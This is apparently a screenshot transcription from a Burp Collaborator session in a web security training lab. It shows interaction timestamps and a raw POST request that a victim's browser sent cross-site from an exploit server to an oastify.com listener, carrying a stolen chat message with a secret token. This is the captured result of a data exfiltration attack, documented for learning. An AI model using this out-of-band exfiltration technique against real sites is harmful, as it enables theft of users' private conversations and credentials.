 3 2023-Apr-16 18:05:31.775 UTC HTTP v95x1aaxyvlt8fptdelcbw94ovumie63 34.251.122.40
4 2023-Apr-16 18:05:31.776 UTC HTTP v95x1aaxyvlt8fptdelcbw94ovumie63 34.251.122.40
5 2023-Apr-16 18:05:31.776 UTC HTTP v95x1aaxyvlt8fptdelcbw94ovumie63 34.251.122.40
6 2023-Apr-16 18:05:31.775 UTC HTTP v95x1aaxyvlt8fptdelcbw94ovumie63 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: v95x1aaxyvlt8fptdelcbw94ovumie63.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a7b005c03a84988817d746d0141009f.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a7b005c03a84988817d746d0141009f.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s ebiive82i41vmmspnla1"
}